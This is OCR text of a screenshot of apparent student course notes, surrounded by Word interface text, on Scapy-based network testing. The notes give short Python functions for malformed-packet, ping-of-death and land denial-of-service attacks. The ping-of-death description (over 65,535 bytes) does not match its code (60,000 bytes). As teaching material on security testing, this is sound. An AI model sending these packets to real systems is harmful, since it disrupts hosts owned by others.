 AutoSave Off CIS30B Unit 6 Notes - Saved to this PC Search KASEY NGU
File Home Insert Draw Design Layout References Mailings Review View Help Acrobat Picture Format
Read Mode Print Layout Web Layout Outline Draft
Views
Focus Immersive Reader
Immersive
Vertical Side to Side
Page Movement
Ruler
Gridlines
Navigation Pane
Show
Zoom 100 100% One Page
Multiple Pages
Page Width
Zoom
New Window Arrange All Split
View Side by Side
Synchronous Scrolling
Reset Window Position
Switch Windows
Window
Macros
Macros
Properties
SharePoint
Kasey Nguyen
Common Attacks
Let us look at how we can construct our packet to conduct some of the classic attacks, such as Ping of
Death (https://en.wikipedia.org/wiki/Ping_of_death ) and Land Attack
(https://en.wikipedia.org/wiki/Denial-of-service_attack). These are network penetration tests that you
previously had to pay for with a similar commercial software. With Scapy, you can conduct the test
while maintaining full control as well as adding more tests in the future. The first attack basically sends
the destination host with a bogus IP header, such as an IP header length of two and an IP version of
three:
def malformed_packet_attack(host):
send(IP(dst=host, ihl=2, version=3)/ICMP())
The ping_of_death_attack consists of the regular ICMP packet with a payload bigger than 65,535 bytes:
def ping_of_death_attack(host):
# https://en.wikipedia.org/wiki/Ping_of_death
send(fragment(IP(dst=host)/ICMP()/("X"*60000)))
The land_attack wants to redirect the client response back to the client and exhausts the host's resources:
def land_attack(host):
# https://en.wikipedia.org/wiki/Denial-of-service_attack
send(IP(src=host, dst=host)/TCP(sport=135,dport=135))
More security issues are being discovered, Scapy is a great tool for initiating tests against our own
Page 8 of 17 2873 words Focus 150%
Type here to search
1
1
3:31 PM
2021-03-22 15:31:21
3/22/2021